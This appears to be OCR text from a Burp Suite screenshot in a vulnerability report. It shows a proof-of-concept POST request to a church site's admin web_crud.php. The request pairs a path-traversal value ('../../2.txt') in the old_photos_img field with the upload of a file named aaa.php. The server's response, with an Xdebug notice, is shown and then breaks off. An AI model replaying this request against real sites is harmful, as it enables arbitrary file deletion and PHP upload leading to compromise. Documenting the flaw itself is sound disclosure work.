 Request
Pretty Raw Hex \n
1 POST /church/admin/app/web_crud.php HTTP/1.1
2 Host: www.church.net
3 Connection: close
4 Cookie: PHPSESSID=hl5noegsdjn1ru7skoi8tmqco3
5 Upgrade-Insecure-Requests: 1
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryTZGvWJmfBtMK9O8p
7 Content-Length: 372
8
9 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p
10 Content-Disposition: form-data; name="update"
11
12 1
13 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p
14 Content-Disposition: form-data; name="old_photos_img"
15
16 ../../2.txt
17 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p
18 Content-Disposition: form-data; name="photos";filename
="aaa.php"
19
20 this is test
21 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Moved Temporarily
2 Server: nginx/1.21.2
3 Date: Sun, 04 May 2025 12:43:20 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
9 Pragma: no-cache
10 location: ../web.php
11 Content-Length: 2120
12
13 <br />
14 <font size='1'>
<table class='xdebug-error xe-notice' dir='ltr'
border='1' cellspacing='0' cellpadding='1'>
15 <tr>
<th align='left' bgcolor='#f57900' colspan="5">
<span style='background-color: #cc0000; color:
#fce94f; font-size: x-large;'>
( ! )
</span>